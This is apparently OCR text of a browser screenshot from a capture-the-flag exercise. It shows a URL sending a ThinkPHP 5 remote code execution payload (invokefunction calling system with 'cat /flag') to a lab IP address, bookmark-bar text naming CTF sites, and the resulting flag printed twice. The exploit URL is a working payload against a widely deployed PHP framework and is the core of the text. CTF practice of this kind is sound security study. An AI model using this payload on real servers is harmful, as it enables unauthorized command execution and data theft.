 不安全 61.147.171.105:54705/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/flag
md5在线解密破解,... BUUCTF在线评测 Dotcpp编程(C语言... 注销页 CSDN - 专业开发者... ctf.show Web 简介 - CTF W... 攻防世界 KCTF CTF
flag{thinkphp5_rce} flag{thinkphp5_rce}